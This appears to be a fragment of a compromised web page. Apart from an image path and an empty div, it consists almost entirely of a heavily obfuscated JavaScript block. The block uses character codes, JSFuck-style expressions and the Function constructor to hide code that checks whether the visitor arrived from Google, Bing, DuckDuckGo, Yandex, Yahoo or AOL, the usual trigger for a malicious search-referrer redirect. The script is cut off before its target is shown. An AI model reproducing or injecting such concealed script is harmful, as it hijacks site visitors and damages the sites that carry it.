
<br><div id="p2r-873-3dy-pv12k"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,50,56,55,51,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2